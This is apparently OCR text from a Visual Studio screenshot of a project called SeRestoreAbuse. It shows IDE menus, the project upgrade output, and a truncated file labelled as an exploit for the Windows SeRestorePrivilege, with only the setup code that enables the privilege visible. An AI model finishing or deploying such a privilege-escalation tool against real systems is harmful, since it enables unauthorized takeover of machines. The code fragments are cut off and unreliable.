 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search SeRestoreAbuse
GitHub Copilot
Build Solution Ctrl+Shift+B
Run Build Insights on Solution
Rebuild Solution
Clean Solution
Build full program database file for solution
Run Code Analysis on Solution Alt+F11
Build SeRestoreAbuse Ctrl+B
Run Build Insights on Selection
Rebuild SeRestoreAbuse
Clean SeRestoreAbuse
Run Code Analysis on SeRestoreAbuse
Project Only
Batch Build...
Configuration Manager...
Compile Ctrl+F7
Run Code Analysis on File Ctrl+Shift+Alt+F7
Run Build Insights on Selected Files
SeRestoreAbuse.cpp
SeRestoreAbuse
#include <iostream>
#include <Windows.h>
/*
Exploit SeRestorePri
Author: @xct_de
*/
int main(int argc, cha
{
std::string value
if (argc > 1) {
value = argv[
}
else {
std::cout <<
}
// enable privilege in case it's not
HANDLE hToken;
TOKEN_PRIVILEGES tkp;
OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken);
LookupPrivilegeValue(NULL, SE_RESTORE_NAME, &tkp.Privileges[0].Luid);
% No issues found Ln: 1 Ch: 1 SPC LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'SeRestoreAbuse' (1 of 1 project)
SeRestoreAbuse
References
External Dependencies
Header Files
Resource Files
Source Files
SeRestoreAbuse.cpp
main(int, char * [])
put
ow output from: General
pgrading project 'SeRestoreAbuse'...
Configuration 'Debug|Win32': changing Platform Toolset to 'v143' (was 'v142').
Configuration 'Debug|x64': changing Platform Toolset to 'v143' (was 'v142').
Configuration 'Release|Win32': changing Platform Toolset to 'v143' (was 'v142').
Configuration 'Release|x64': changing Platform Toolset to 'v143' (was 'v142').
etargeting End: 1 completed, 0 failed, 0 skipped
Solution Explorer Git Changes